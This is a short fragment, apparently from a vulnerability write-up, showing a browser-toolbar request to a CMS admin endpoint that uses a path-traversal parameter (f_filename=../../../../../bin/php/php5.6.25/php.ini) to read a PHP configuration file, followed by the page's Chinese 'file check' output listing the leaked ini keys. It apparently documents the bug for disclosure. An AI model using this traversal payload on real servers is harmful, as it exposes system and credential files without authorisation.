 Load URL
http://127.0.0.1//admin/app/physical/physical.php?action=fingerprintdo&f_filename=../../../../../bin/php/php5.6.25/php.ini
Split URL
Execute
Enable Post data Enable Referrer
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
简体中文 / 后台首页
网站体检 查杀木马 文件校对
共 1191 处不一致 返回
对比结果：
指纹文件 PHP 丢失
指纹文件 CLI Server 丢失
指纹文件 Date 丢失
指纹文件 filter 丢失
指纹文件 iconv 丢失
指纹文件 intl 丢失
指纹文件 sqlite3 丢失
指纹文件 Pcre 丢失
指纹文件 Pdo 丢失
指纹文件 Pdo_mysql 丢失
指纹文件 Phar 丢失
指纹文件 mail function 丢失
指纹文件 SQL 丢失
指纹文件 ODBC 丢失
指纹文件 Interbase 丢失
指纹文件 MySQL 丢失
指纹文件 MySQLi 丢失
指纹文件 mysqlnd 丢失
指纹文件 OCI8 丢失
指纹文件 PostgreSQL 丢失
指纹文件 Sybase-CT 丢失
指纹文件 bcmath 丢失
指纹文件 browscap 丢失
Part of the information (ini's Key
value) in the php.ini